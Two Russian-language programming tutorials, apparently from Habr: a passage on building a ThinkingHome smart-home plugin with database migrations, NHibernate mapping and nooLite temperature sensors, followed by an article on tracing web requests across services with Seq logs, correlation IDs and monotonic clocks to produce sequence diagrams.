[Migration(2)]
public class Migration02_TemperatureData : Migration
{
public override void Apply()
{
Database.AddTable("Microclimate_TemperatureData",
new Column("Id", DbType.Guid, ColumnProperty.PrimaryKey, "newid()"),
new Column("Temperature", DbType.Int32, ColumnProperty.NotNull, 0),
new Column("Humidity", DbType.Int32, ColumnProperty.NotNull, 0),
new Column("SensorId", DbType.Guid, ColumnProperty.NotNull)
);
Database.AddForeignKey("FK_Microclimate_TemperatureData_SensorId",
"Microclimate_TemperatureData", "SensorId",
"Microclimate_TemperatureSensor", "Id", ForeignKeyConstraint.Cascade);
}
public override void Revert()
{
Database.RemoveTable("Microclimate_TemperatureData");
}
}
}
```
Эта миграция, кроме таблицы, добавляет еще и внешний ключ. При откате удалять его не обязательно — мигратор умный и при удалении таблицы сам удалит ее внешние ключи.
Теперь проверим все это. Скомпилируем сборку и запустим нашу тестовую консоль.
В папке с логами смотрим содержимое файла *<% дата %>-ecm7-migrator-logger.log* и видим строчки:
```
2014-10-12 16:40:07.0981, Info, SELECT [Version] FROM [SchemaInfo] WHERE [Key] = 'ThinkingHome.Plugins.Microclimate'
2014-10-12 16:40:07.1132, Info, Latest version applied : 0. Target version : 2
2014-10-12 16:40:07.1292, Info, Applying 1: Migration01 temperature sensor
2014-10-12 16:40:07.1612, Info, CREATE TABLE [Microclimate_TemperatureSensor] ([Id] UNIQUEIDENTIFIER NOT NULL PRIMARY KEY DEFAULT newid(),[Channel] INT NOT NULL,[DisplayName] NVARCHAR(255) NOT NULL,[ShowHumidity] BIT NOT NULL DEFAULT 0)
2014-10-12 16:40:07.1612, Info, INSERT INTO [SchemaInfo] ([Version],[Key]) VALUES ('1','ThinkingHome.Plugins.Microclimate')
2014-10-12 16:40:07.1822, Info, Applying 2: Migration02 temperature data
2014-10-12 16:40:07.1822, Info, CREATE TABLE [Microclimate_TemperatureData] ([Id] UNIQUEIDENTIFIER NOT NULL PRIMARY KEY DEFAULT newid(),[Temperature] INT NOT NULL DEFAULT 0,[Humidity] INT NOT NULL DEFAULT 0,[SensorId] UNIQUEIDENTIFIER NOT NULL)
2014-10-12 16:40:07.1822, Info, ALTER TABLE [Microclimate_TemperatureData] ADD CONSTRAINT [FK_Microclimate_TemperatureData_SensorId] FOREIGN KEY ([SensorId]) REFERENCES [Microclimate_TemperatureSensor] ([Id]) ON UPDATE NO ACTION ON DELETE CASCADE
2014-10-12 16:40:07.1912, Info, INSERT INTO [SchemaInfo] ([Version],[Key]) VALUES ('2','ThinkingHome.Plugins.Microclimate')
```
Упс, кажется, мы забыли во второй таблице сделать поле для текущей даты. Уже готовую миграцию лучше не изменять, т.к. в общем случае, у кого-то она может быть уже выполнена и состояние БД не будет соответствовать миграциям в DLL (т.е. будет некорректным). Создадим еще одну миграцию, добавляющую нужное поле.
```
[Migration(3)]
public class Migration03_TemperatureDataCurrentDate : Migration
{
public override void Apply()
{
Database.AddColumn("Microclimate_TemperatureData",
new Column("CurrentDate", DbType.DateTime, ColumnProperty.NotNull, "getdate()"));
}
public override void Revert()
{
Database.RemoveColumn("Microclimate_TemperatureData", "CurrentDate");
}
}
```
После запуска тестовой консоли видим в логе следующие записи:
```
2014-10-12 16:53:03.6288, Info, Latest version applied : 2. Target version : 3
2014-10-12 16:53:03.6498, Info, Applying 3: Migration03 temperature data current date
2014-10-12 16:53:03.6668, Info, ALTER TABLE [Microclimate_TemperatureData] ADD [CurrentDate] DATETIME NOT NULL DEFAULT getdate()
2014-10-12 16:53:03.6768, Info, INSERT INTO [SchemaInfo] ([Version],[Key]) VALUES ('3','ThinkingHome.Plugins.Microclimate')
```
Как видите, мигратор сам определил, какие миграции уже выполнены и запустил только те, которых не хватает (т.е. в нашем случае — только третью миграцию).
Код, который мы сейчас написали, лежит на GitHub по адресу:
[github.com/dima117/thinking-home-plugins-microclimate/tree/cbb180bf627ef6d7c07ca4eef43e7bbebf510bd7](https://github.com/dima117/thinking-home-plugins-microclimate/tree/cbb180bf627ef6d7c07ca4eef43e7bbebf510bd7)
##### Модель данных
Теперь давайте опишем классы нашей модели данных. Тут никаких особенностей нет, кроме того, что все члены классов должны быть виртуальными (это связано с особенностями реализации ORM NHibernate, который используется для доступа к данным).
```
// датчик
public class TemperatureSensor
{
public virtual Guid Id { get; set; }
public virtual int Channel { get; set; }
public virtual string DisplayName { get; set; }
public virtual bool ShowHumidity { get; set; }
}
// данные
public class TemperatureData
{
public virtual Guid Id { get; set; }
public virtual DateTime CurrentDate { get; set; }
public virtual TemperatureSensor Sensor { get; set; }
public virtual int Temperature { get; set; }
public virtual int Humidity { get; set; }
}
```
Также обратите внимение, что названия свойств модели совпадают с названиями полей таблиц, но для поля SensorId, являющегося ссылкой на таблицу датчиков, описано свойство Sensor (без окончания «Id»), тип которого соответствует типу модели для связанной таблицы.
##### Мэппинг модели на таблицы БД
Теперь определим, как наша модель соответствует таблицам БД. Для этого переопределите в своем плагине метод *InitDbModel* из базового класса.
```
public override void InitDbModel(ModelMapper mapper)
{
mapper.Class(cfg => cfg.Table("Microclimate\_TemperatureSensor"));
mapper.Class(cfg => cfg.Table("Microclimate\_TemperatureData"));
}
```
В качестве входного параметра сюда передается экземпляр класса *NHibernate.Mapping.ByCode.ModelMapper*. По умолчанию, мэппер считает, что названия полей таблиц соответствуют названиям свойств классов, а названия полей-ссылок на другие таблицы соответствуют одноименным свойствам, но без окончания Id. Таким образом, в нашем случае достаточно задать только соответствие классов таблицам в БД — остальное NHibernate настроит самостоятельно. Естественно, ModelMapper предоставляет средства, с помощью которых можно настроить любой другой, более сложный мэппинг модели на таблицы БД.
#### Добавление датчиков и получение информации из БД
Чтобы добавить в БД запись о датчике или получить из БД его данные необходимо создать специальынй объект — сессию NHibernate (это что-то похожее на DbConnection в ADO.NET). Базовый класс плагина имеет свойство Context, содержащий контекст приложения — объект, реализующий интерфейс *IServiceContext*. Создать сессию NHibernate можно с помощью его метода *OpenSession*.
```
// добавление датчика
var sensorId = Guid.NewGuid();
using (var session = Context.OpenSession())
{
// создаем объект - датчик
var sensor = new TemperatureSensor
{
Id = sensorId,
DisplayName = "Тестовый датчик",
Channel = 1,
ShowHumidity = true
};
// добавляем объект в сессию
session.Save(sensor);
// сохраняем изменения в БД
session.Flush();
}
// получение информации для заданного датчика
using (var session = Context.OpenSession())
{
var data = session.Query()
.Where(d => d.Sensor.Id == sensorId)
.ToList();
}
```
Но как нам проверить работоспособность нашего кода?
#### Вызов методов плагинов по HTTP
Один из самых простых способов — разрешить обращение к нужным методам плагина по протоколу HTTP и вызвать их из адресной строки браузера. Кроме того, это нам понадобится в будущем, когда будем делать UI.
Для обращения к методам плагина по HTTP нужно добавить в проект ссылку на плагин *ThinkingHome.Plugins.Listener*, немного изменить сигнатуру методов (набор параметров и тип возвращаемого значения) и пометить методы специальным атрибутом.
Теперь по порядку:
1. Как обычно, самый легкий способ подключить в свой проект другой плагин — через NuGet. Для подключения плагина *ThinkingHome.Plugins.Listener* наберите в консоли менеджера пакетов:
```
Install-Package ThinkingHome.Plugins.Listener
```
Не забудьте указать для добавленной ссылки параметр *Copy Local = False*.
2. Методы, которые нужно вызывать по HTTP, должны принимать один параметр типа *ThinkingHome.Plugins.Listener.Api.HttpRequestParams* и возвращать значение типа *object*. Через HttpRequestParams можно получить значения параметров запроса, а возвращаемое значение будет сериализовано в JSON и передано на клиент.
```
using ThinkingHome.Plugins.Listener.Api;
. . .
public class MicroclimatePlugin : PluginBase
{
public object AddSensor(HttpRequestParams request)
{
string displayName = request.GetRequiredString("displayName");
int channel = request.GetRequiredInt32("channel");
bool showHumidity = request.GetRequiredBool("showHumidity");
. . .
}
. . .
}
```
3. Необходимо пометить метод специальным атрибутом [ThinkingHome.Plugins.Listener.Attributes.HttpCommand], которому в качестве параметра нужно передать URL (относительно корня сайта), с помощью которого будет происходить обращение к этому методу.
```
using ThinkingHome.Plugins.Listener.Attributes;
. . .
[HttpCommand("/api/microclimate/sensors/add")]
public object AddSensor(HttpRequestParams request)
{
. . .
}
```
Теперь мы можем добавить датчик, набрав в браузере адрес (обратите внимание, все запросы нужно отправлять на порт **41831**):
httр://localhost:41831**/api/microclimate/sensors/add**?channel=1&displayName=Тестовый+датчик&showHumidity=false
Полный код методов добавления датчика и получения данных из БД смотрите на GitHub (методы «AddSensor» и «GetSensorData»):
[github.com/dima117/thinking-home-plugins-microclimate/blob/7f16f81090d70a6b60d0a6d664fe74abfa1922fa/ThinkingHome.Plugins.Microclimate/MicroclimatePlugin.cs](https://github.com/dima117/thinking-home-plugins-microclimate/blob/7f16f81090d70a6b60d0a6d664fe74abfa1922fa/ThinkingHome.Plugins.Microclimate/MicroclimatePlugin.cs)
#### Получение информации с датчиков
И, наконец, самое интересное (но не самое сложное) — получение информации с датчиков и сохранение ее в БД.
Как я уже писал, в система «из коробки» может работать с беспроводными [датчиками](http://www.noo.com.by/sensors.html) температуры/влажности nooLite. Чтобы получать на компьютере информацию с датчиков потребуется также USB-адаптер nooLite [RX2164](http://www.noo.com.by/adapter-dlya-kompyutera-rx2164.html) (приемник).
Для работы с устрйоствами nooLite имеется [специальный плагин](https://www.nuget.org/packages/ThinkingHome.Plugins.NooLite/). Подключаем его через NuGet. Как обычно, не забываем ставить *Copy Local = False*;
```
Install-Package ThinkingHome.Plugins.NooLite
```
Плагин, который мы только-что добавили, при старте начинает «слушать» команды, поступающие на приемник nooLite (при запуске сервиса адаптер должен быть подключен к компьютеру). При получении команды плагин генерирует внутри системы событие специального типа, в обраобтчики которого передаются данные, полученные с датчика. Мы можем подписаться на это событие и сохранить полученные данные в БД (в таблицах, которые мы недавно создали).
Чтобы добавить обработчик для события «получена информация с датчика», нужно описать в нашем плагине метод и пометить его специальным атрибутом [ThinkingHome.Plugins.NooLite.OnMicroclimateDataReceived]. Метод должен принимать на вход 3 параметра
* **int** channel — канал адаптера, для которого пришла команда
* **decimal** temperature- текущее значение температуры (датчик передает значение температуры каждый час или при изменении температуры более, чем на 0,5 °C)
* **int** humidity — текущее значение влажности, в % (если датчик не поддерживает измерение влажности, передается значение 0)
Внутри обработчика мы открываем сессию NHibernate, получаем список датчиков, проходим по списку и для всех датчиков, у которых номер канала совпадает с параметрмо channel, добавляем запись в таблицу с данными.
```
using ThinkingHome.Plugins.NooLite;
. . .
[Plugin]
public class MicroclimatePlugin : PluginBase
{
. . .
[OnMicroclimateDataReceived] // подписываемся на событие получения информации с датчика
public void MicroclimateDataReceived(int channel, decimal temperature, int humidity)
{
var now = DateTime.Now;
// открываем сессию NHibernate
using (var session = Context.OpenSession())
{
// получаем датчики с нужным номером канала
var sensors = session
.Query()
.Where(s => s.Channel == channel)
.ToList();
// проходим по списку датчиков
foreach (var sensor in sensors)
{
// создаем модель для наших данных
var data = new TemperatureData
{
Id = Guid.NewGuid(),
CurrentDate = now,
Temperature = Convert.ToInt32(temperature),
Humidity = humidity,
Sensor = sensor
};
// добавляем в сессию
session.Save(data);
}
// сохраняем изменения в БД
session.Flush();
}
}
}
```
Теперь запускаем сервис, дышим на датчик (или кладем его на батарею) и через пару минут видим, что в БД появились новые записи.
Код, который мы сейчас написали Вы можете скачать с GitHub (проект целиком), скомпилировать и запустить его.
[github.com/dima117/thinking-home-plugins-microclimate/commit/7f16f81090d70a6b60d0a6d664fe74abfa1922fa](https://github.com/dima117/thinking-home-plugins-microclimate/commit/7f16f81090d70a6b60d0a6d664fe74abfa1922fa)
#### Заключение
Итак, в этой статье мы узнали:
* Как создать заготовку плагина, подключить плагин к сервису умного дома и как запустить его в режиме отладки
* Как сделать, чтобы плагин сам создал себе нужную структуру БД
* Как работать с БД
* Как подписываться на события других плагинов (на примере получения температуры с датчиков nooLite)
Пожалуйста, напишите в комментариях, было ли Вам интересно. Если эта статья вам понравится, то будет еще вторая часть, в которой вы узнаете:
* Как добавить для плагина отдельный раздел в веб-интерфейс системы умного дома
* Как рисовать красивые графики температуры и влажности
* Как дать пользователю возможность вынести значения температуры/влажности на стартовый экран веб-интерфейса системы
Весь проект (в текущем состоянии, написан код и для второй части статьи) лежит по адресу: [github.com/dima117/thinking-home-plugins-microclimate](https://github.com/dima117/thinking-home-plugins-microclimate)
Исходный код системы умного дома: [github.com/dima117/thinking-home](https://github.com/dima117/thinking-home)
Документация [thinking-home.ru/system](http://thinking-home.ru/system)
Добавляйтесь в нашу группу ВКонтакте, чтобы быть в курсе последних новостей: [vk.com/thinking\_home](https://vk.com/thinking_home)
|
https://habr.com/ru/post/362639/
| null |
ru
| null |
# Визуализация последовательности Web-запроса
Современные запросы к Web-сервисам представляют собой сложные вещи. Сервис, к которому вы обращаетесь, может сам вызывать другие сервисы, те - третьи и т. д. Все эти запросы могут идти параллельно. Конечно, система логирования хранит информацию со всех участвовавших в запросе сервисов, но с учётом того, что часы на разных сервисах могут быть рассинхронизированы, восстановить полную картину можут быть непросто. А если добавить сюда посылку и обработку сообщений через различные очереди (Azure EventHub, RabbitMQ, ...), то картина становится ещё более запутанной.
Здесь я попытаюсь создать такую систему, которая могла бы очень быстро строить для меня диаграмму последовательности событий (sequence diagram), происходящих во время моего запроса.
Итак, начнём.
---
### Анализируемая система
Давайте начнём с построения той системы, прохождение запросов через которую я хочу анализировать. Полный код можно скачать с [GitHub](https://github.com/yakimovim/request-sequence-visualization).
Моя система будет состоять из нескольких сервисов (`Service1`, `Service2`, `Service3`, `ExternalService`):
Сервисы системыСервисы `ServiceN` представляют собой участников моей системы, находящихся под моим контролем. Они выполняют некоторую работу, заносят в лог записи и делают запросы к другим сервисам. Для нас сейчас не важно, что именно делают сервисы. Вот типичный пример метода одного из контроллеров:
```
[HttpGet]
public async Task> Get()
{
\_logger.LogInformation("Get weather forecast");
Enumerable.Range(1, 4).ToList()
.ForEach(\_ => \_logger.LogInformation("Some random message"));
await Task.WhenAll(Enumerable.Range(1, 3).Select(\_ => \_service2Client.Get()));
await \_service3Client.Get();
return Enumerable.Range(1, 5).Select(index => new WeatherForecast
{
Date = DateTime.Now.AddDays(index),
TemperatureC = Random.Shared.Next(-20, 55),
Summary = Summaries[Random.Shared.Next(Summaries.Length)]
})
.ToArray();
}
```
Но кроме моих сервисов, существуют и внешние сервисы. Проще говоря, это те сервисы, которые ничего не пишут в нашу систему логирования. Это может быть всё, что угодно: почта, базы данных, авторизация, webhook'и клиентов, ... Их у меня представляет сервис `ExternalService`.
Теперь наша система готова. Давайте приступим к её настройке.
### Настройка системы
Во-первых, мы хотим собирать все наши логи в одном месте. Я для этого буду использовать [Seq](https://datalust.co/), но только потому, что его очень легко поднять в Docker. Вот соответствующий Docker Compose файл:
```
version: "3"
services:
seq:
image: datalust/seq
container_name: seq
environment:
- ACCEPT_EULA=Y
ports:
- "5341:5341"
- "9090:80"
```
Теперь по адресу `http://localhost:9090` у меня есть доступ к UI Seq, а настроить запись логов в него можно с помощью [Serilog](https://serilog.net/):
```
Log.Logger = new LoggerConfiguration()
.MinimumLevel.Override("Microsoft", LogEventLevel.Error)
.MinimumLevel.Override("System", LogEventLevel.Error)
.Enrich.FromLogContext()
.WriteTo.Console(new CompactJsonFormatter())
.WriteTo.Seq("http://localhost:5341")
.CreateLogger();
```
Но к системе логирования у меня есть ещё одно требование. Она должна давать доступ к сохранённым в ней событиям через API. В данном случае, Seq предоставляет NuGet-пакет [Seq.Api](https://www.nuget.org/packages/Seq.Api). Этого мне вполне достаточно.
Теперь нам нужно добавить в логи некоторую информацию, которую потом можно будет использовать для построения диаграммы последовательности запроса. Для этого я создам [ASP.NET](http://ASP.NET) Core middleware и добавлю его в конвейер обработки запроса. Вот его основной код:
```
public async Task Invoke(HttpContext context)
{
GetCorrelationId(context);
GetInitialsService(context);
GetPreviousService(context);
GetPreviousClock(context);
using (LogContext.PushProperty(Names.CurrentServiceName, ServiceNameProvider.ServiceName))
using (LogContext.PushProperty(Names.CorrelationIdHeaderName, _correlationIdProvider.GetCorrelationId()))
using (LogContext.PushProperty(Names.InitialServiceHeaderName, _initialServiceProvider.GetInitialService()))
using (LogContext.PushProperty(Names.PreviousServiceHeaderName, _previousServiceProvider.GetPreviousService()))
using (LogContext.PushProperty(Names.RequestClockHeaderName, _requestClockProvider.GetPreviousServiceClock()))
{
await _next(context);
}
}
```
Что мы здесь видим? Мы добавляем во все записи логов следующую информацию:
* Имя текущего сервиса. Здесь нет никакой магии. Это может быть просто имя сборки или всё, что вам угодно.
* Correlation id. Надеюсь, его подробно представлять не нужно. Он связывает все записи, относящиеся к одному внешнему запросу.
* Имя сервиса, получившего внешний запрос. Т. е. это фактически точка, с которой произошёл вход запроса в нашу систему. Эта информация добавлена для удобства и в построение диаграммы последовательности использоваться не будет.
* Имя предыдущего сервиса в цепочке запросов. Может быть полезно знать, от кого конкретно нам пришёл запрос.
* Некоторая *отметка времени*, которая не зависит от конкретных часов различных сервисов. О ней речь будет идти далее.
В начале обработки запроса мы должны получить значения всех этих величин из пришедшего к нам запроса. Именно этим и занимаются методы `GetNNN` в начале кода `Invoke`. Давайте рассмотрим для примера `GetCorrelationId`. Остальные методы реализованы аналогично.
```
private void GetCorrelationId(HttpContext context)
{
if (context.Request.Headers.ContainsKey(Names.CorrelationIdHeaderName)
&& context.Request.Headers[Names.CorrelationIdHeaderName].Any())
{
_correlationIdProvider.SetCorrelationId(context.Request.Headers[Names.CorrelationIdHeaderName][0]);
}
else
{
_correlationIdProvider.SetCorrelationId(Guid.NewGuid().ToString("N"));
}
}
```
Сами провайдеры всех этих значений тоже по большей части устроены однотипно. Они хранят значения на протяжении всего запроса в поле типа `AsyncLocal`:
```
public class CorrelationIdProvider
{
private static readonly AsyncLocal Value = new();
public string GetCorrelationId()
{
var value = Value.Value;
if (string.IsNullOrWhiteSpace(value))
{
value = Guid.NewGuid().ToString("N");
SetCorrelationId(value);
}
return value;
}
public void SetCorrelationId(string value)
{
if (string.IsNullOrWhiteSpace(value))
throw new ArgumentException("Value cannot be null or whitespace.", nameof(value));
Value.Value = value;
}
}
```
Но из этой простоты есть одно исключение. А именно - монотонные часы. Вот и пришло время поговорить о них.
### Монотонная последовательность вызовов
В принципе все записи лога снабжены отметками времени. Что мешает мне отсортировать их по этим отметкам и рассматривать такую последовательность записей? Несколько вещей.
Во-первых, как я уже говорил, часы на различных сервисах могут быть рассинхронизированы. Даже небольшое вроде бы отличие в несколько десятков миллисекунд может привести к тому, что записи в логах окажутся перемешанными.
Но даже если бы часы были синхронизированы идеально, это не решило бы нашу проблему до конца. Представьте себе, что мой сервис в процессе обработки запроса вызывает несколько раз одну и ту же конечную точку (endpoint) другого сервиса, но каждый раз с несколько иными параметрами. Причём для экономии времени это делается параллельно. Записи таких вызовов практически неизбежно перемешаются между собой.
Что же нам делать? Нам нужны некоторые волшебные *монотонные часы*, которые шли бы для всех одинаково, или монотонно увеличивающаяся последовательность чисел. Её можно было бы использовать так. Когда в мою систему приходит внешний запрос, я устанавливаю эти часы в 0. Когда мне нужно сделать вызов другого сервиса, я увеличиваю на единичку значение часов и передаю это значение другому сервису. Он получает его, делает свои вызовы, каждый раз увеличивая значение часов, а в конце возвращает мне последнее значение. И с этим значением я продолжаю работать дальше.
У такой схемы есть ряд недостатков. Во-первых, внешние (не мои) системы никак не обновляют моих часов. Но это не особо страшно. Хуже то, что сейчас я не могу делать параллельных вызовов. Мне нужно дождаться окончания очередного вызова, чтобы получить обновлённое значение часов.
Чтобы избавиться от этой проблемы, я использовал несколько иную схему. Я использую значение часов, пришедшее от предыдущего сервиса, как префикс к значению часов в моём сервисе. Суффиксом же является монотонно увеличивающаяся на каждом вызове другого сервиса последовательность чисел. Вот как это реализовано:
```
public class RequestClockProvider
{
private class ClockHolder
{
public string PreviousServiceClock { get; init; }
public int CurrentClock { get; set; }
}
private static readonly AsyncLocal Clock = new();
public void SetPreviousServiceClock(string? value)
{
Clock.Value = new ClockHolder
{
PreviousServiceClock = value ?? string.Empty
};
}
public string GetPreviousServiceClock() => Clock.Value?.PreviousServiceClock ?? string.Empty;
public string GetNextCurrentServiceClock()
{
lock (this)
{
var clock = Clock.Value!;
return $"{clock.PreviousServiceClock}.{clock.CurrentClock++}";
}
}
}
```
Метод `SetPreviousServiceClock` используется моим middleware для инициализации часов для данного запроса. Метод же `GetNextCurrentServiceClock` используется при каждой отправке запроса другому сервису.
Так, если мой сервис получил запрос, в котором эти часы были установлены в `2`, то он будет делать запросы со значениями часов `2.0`, `2.1`, `2.2`, ... А сервис, получивший запрос со значением `2.1`, будет генерировать свои запросы со значениями `2.1.0`, `2.1.1`, `2.1.2`, ...
Имея эти значения для каждой из записей лога, я легко могу сгруппировать их и упорядочить. А записи внутри каждой такой группы можно безопасно сортировать по стандартной отметке времени, поскольку они относятся к обработке одного запроса одним сервисом, т. е. все они использовали значения одних и тех же физических часов.
Одно замечание. Вероятно можно было бы сказать, что я тут реализую [часы Лэмпорта](https://ru.wikipedia.org/wiki/%D0%A7%D0%B0%D1%81%D1%8B_%D0%9B%D1%8D%D0%BC%D0%BF%D0%BE%D1%80%D1%82%D0%B0). Скорее всего так и есть, но я не рискну претендовать на это. Наверняка есть более эффективные алгоритмы, решающие ту же задачу. На практике, несомненно, нужно применять именно их. Но для простоты и понимания мне достаточно и моей реализации.
### Отправка запросов
Итак, мы получили из пришедшего к нам запроса содержащуюся в нём требуемую нам информацию. Теперь мы должны передавать её дальше с каждым нашим собственным запросом. Как это сделать? Для простоты я буду использовать обычные `HttpClient`. Вот мой клиент для одного из сервисов:
```
public interface IService2Client
{
Task Get();
}
public class Service2Client : IService2Client
{
private readonly HttpClient _client;
public Service2Client(HttpClient client)
{
_client = client ?? throw new ArgumentNullException(nameof(client));
}
public async Task Get()
{
_ = await _client.GetAsync("http://localhost:5106/weatherforecast");
}
}
```
Я зарегистрирую его в контейнере зависимостей так:
```
builder.Services.AddHttpClientWithHeaders();
```
Здесь метод `AddHttpClientWithHeaders` имеет вид:
```
public static IHttpClientBuilder AddHttpClientWithHeaders(this IServiceCollection services)
where TInterface : class
where TClass : class, TInterface
{
return services.AddHttpClient()
.AddHttpMessageHandler();
}
```
Как видите, я просто добавляю свой обработчик сообщений. Вот как он выглядит:
```
protected override Task SendAsync(
HttpRequestMessage request,
CancellationToken cancellationToken)
{
var requestClockValue = \_requestClockProvider.GetNextCurrentServiceClock();
request.Headers.Add(Names.CorrelationIdHeaderName, \_correlationIdProvider.GetCorrelationId());
request.Headers.Add(Names.InitialServiceHeaderName, \_initialServiceProvider.GetInitialService());
request.Headers.Add(Names.PreviousServiceHeaderName, ServiceNameProvider.ServiceName);
request.Headers.Add(Names.RequestClockHeaderName, requestClockValue);
using (LogContext.PushProperty(Names.RequestBoundaryForName, requestClockValue))
using (LogContext.PushProperty(Names.RequestURLName, $"{request.Method} {request.RequestUri}"))
{
\_logger.LogInformation("Sending request...");
return base.SendAsync(request, cancellationToken);
}
}
```
Во-первых, я добавляю к запросу несколько заголовков, значения которых вам уже знакомы. Именно здесь происходит передача значений в следующий запрос.
Во-вторых, я создаю дополнительную запись в логе с двумя специальными полями. Одно из них - адрес запроса, нужно исключительно для информационных целей. Я буду показывать на диаграмме последовательности этот адрес. Второе же (`RequestBoundaryFor`) будет использоваться мной для того, чтобы знать, куда вставлять записи лога, относящиеся к вызываемому сервису. Мы коснёмся этого позже, когда будем рассматривать создание самой диаграммы последовательности запроса.
### Запуск системы
Теперь пришло время выполнить какой-нибудь запрос. Сперва я с помощью Docker Compose запущу Seq:
```
> docker compose -f "docker-compose.yml" up -d
```
Потом я запущу все мои сервисы. Для этого я создам конфигурацию запуска в Visual Studio:
Конфигурация запуска системыОсталось выполнить запрос к одному из сервисов (например, `http://localhost:5222/weatherforecast`).
После этого в Seq у нас появятся логи, относящиеся к этому запросу:
Интерфейс SeqМне потребуется получить из них correlation id.
Давайте теперь посмотрим, как можно построить из этих записей диаграмму последовательности запроса.
### Построение диаграммы последовательности запроса
В Интернет существует бесплатный сервис [www.websequencediagrams.com](https://www.websequencediagrams.com/). Он имеет свой язык описания диаграммы последовательности. Именно на этом языке мы и будем описывать наш запрос. Этим будет заниматься приложение [EventsReader](https://github.com/yakimovim/request-sequence-visualization/tree/main/EventsReader).
Но для начала нам нужно получить записи лога из Seq. Для этого используется NuGet-пакет [Seq.Api](https://www.nuget.org/packages/Seq.Api):
```
using EventsReader;
using Seq.Api;
var connection = new SeqConnection("http://localhost:9090");
var result = connection.Events.EnumerateAsync(
filter: "CorrelationId = '4395cd986c9e4b548404a2aa2aca6016'",
render: true,
count: int.MaxValue);
var logs = new ServicesRequestLogs();
await foreach (var evt in result)
{
logs.Add(evt);
}
logs.PrintSequenceDiagram();
```
В классе `ServicesRequestLogs` мы сперва разбиваем все записи по значению наших монотонных часов:
```
public void Add(EventEntity evt)
{
var clock = evt.GetPropertyValue(Names.RequestClockHeaderName);
if(clock == null) return;
var singleServiceLogs = GetSingleServiceLogs(clock, evt);
singleServiceLogs.Add(evt);
}
private SingleServiceRequestLogs GetSingleServiceLogs(string clock, EventEntity evt)
{
if (_logRecords.ContainsKey(clock))
{
return _logRecords[clock];
}
var serviceName = evt.GetPropertyValue(Names.CurrentServiceName)!;
var serviceAlias = GetServiceAlias(serviceName);
var logs = new SingleServiceRequestLogs
{
ServiceName = serviceName,
ServiceAlias = serviceAlias,
Clock = clock
};
_logRecords.Add(clock, logs);
return logs;
}
private string GetServiceAlias(string serviceName)
{
if(_serviceAliases.ContainsKey(serviceName))
return _serviceAliases[serviceName];
var serviceAlias = $"s{_serviceAliases.Count}";
_serviceAliases[serviceName] = serviceAlias;
return serviceAlias;
}
```
Все записи, у которых это значение одинаково, относятся к одной обработке запроса одним сервисом. Все они хранятся в простом классе:
```
public class SingleServiceRequestLogs
{
public string ServiceName { get; set; }
public string ServiceAlias { get; set; }
public string Clock { get; set; }
public List LogEntities { get; } = new List();
public void Add(EventEntity evt)
{
LogEntities.Add(evt);
}
}
```
Теперь осталось построить описание диаграммы последовательности:
```
public void PrintSequenceDiagram()
{
Console.WriteLine();
PrintParticipants();
PrintServiceLogs("");
}
```
Метод `PrintParticipants` описывает всех участников обработки запроса. Поскольку имена сервисов могут содержать символы, которые неприемлемы для websequencediagrams, то мы используем псевдонимы (alias) для них:
```
private void PrintParticipants()
{
Console.WriteLine("participant \"User\" as User");
foreach (var record in _serviceAliases)
{
Console.WriteLine($"participant \"{record.Key}\" as {record.Value}");
}
}
```
Метод `PrintServiceLogs` печатает последовательность обработки запроса в одном сервисе. Для этого ему передаётся значение монотонных часов:
```
private void PrintServiceLogs(string clock)
{
var logs = _logRecords[clock];
if (clock == string.Empty)
{
Console.WriteLine($"User->{logs.ServiceAlias}: ");
Console.WriteLine($"activate {logs.ServiceAlias}");
}
foreach (var entity in logs.LogEntities.OrderBy(e => DateTime.Parse(e.Timestamp, null, System.Globalization.DateTimeStyles.RoundtripKind)))
{
var boundaryClock = entity.GetPropertyValue(Names.RequestBoundaryForName);
if (boundaryClock == null)
{
Console.WriteLine($"note right of {logs.ServiceAlias}: {entity.RenderedMessage}");
}
else
{
if (_logRecords.TryGetValue(boundaryClock, out var anotherLogs))
{
Console.WriteLine($"{logs.ServiceAlias}->{anotherLogs.ServiceAlias}: {entity.GetPropertyValue(Names.RequestURLName)}");
Console.WriteLine($"activate {anotherLogs.ServiceAlias}");
PrintServiceLogs(boundaryClock);
Console.WriteLine($"{anotherLogs.ServiceAlias}->{logs.ServiceAlias}: ");
Console.WriteLine($"deactivate {anotherLogs.ServiceAlias}");
}
else
{
// Call to external system
Console.WriteLine($"{logs.ServiceAlias}->External: {entity.GetPropertyValue(Names.RequestURLName)}");
Console.WriteLine($"activate External");
Console.WriteLine($"External->{logs.ServiceAlias}: ");
Console.WriteLine($"deactivate External");
}
}
}
if (clock == string.Empty)
{
Console.WriteLine($"{logs.ServiceAlias}->User: ");
Console.WriteLine($"deactivate {logs.ServiceAlias}");
}
}
```
Здесь мы сперва получаем все записи лога с данным значением часов (переменная `logs`). Далее, в начале и в конце метода мы добавляем код для самого внешнего запроса, призванный сделать нашу диаграмму более красивой. Ничего важного в нём нет:
```
if (clock == string.Empty) ...
```
Вся основная работа происходит в цикле. Как видите, мы сортируем записи лога по отметке времени. Здесь это делать безопасно, поскольку они относятся только к одной обработке запроса одним сервисом. Т. е. все они получены от одних и тех же физических часов:
```
foreach (var entity in logs.LogEntities.OrderBy(e => DateTime.Parse(e.Timestamp, null, System.Globalization.DateTimeStyles.RoundtripKind))) ...
```
Затем мы проверяем, не является ли текущая запись в лог служебной записью, которая означает начало запроса к другому сервису. Как уже говорилось, это определяется по наличию поля `RequestBoundaryFor`. Если этого поля нет, то запись является обычной записью. Поэтому мы выводим её текст в виде сноски (note):
```
Console.WriteLine($"note right of {logs.ServiceAlias}: {entity.RenderedMessage}");
```
Если же это наша служебная запись, то возможны два варианта. Во-первых, может начинаться запрос к другому сервису нашей системы. Тогда в логах должна быть информация об этом запросе. Именно её мы и извлекаем и добавляем на диаграмму:
```
Console.WriteLine($"{logs.ServiceAlias}->{anotherLogs.ServiceAlias}: {entity.GetPropertyValue(Names.RequestURLName)}");
Console.WriteLine($"activate {anotherLogs.ServiceAlias}");
PrintServiceLogs(boundaryClock);
Console.WriteLine($"{anotherLogs.ServiceAlias}->{logs.ServiceAlias}: ");
Console.WriteLine($"deactivate {anotherLogs.ServiceAlias}");
```
Во-вторых, это может быть запрос к внешнему сервису. Тогда у нас в логах не будет никаких записей о его работе:
```
Console.WriteLine($"{logs.ServiceAlias}->External: {entity.GetPropertyValue(Names.RequestURLName)}");
Console.WriteLine($"activate External");
Console.WriteLine($"External->{logs.ServiceAlias}: ");
Console.WriteLine($"deactivate External");
```
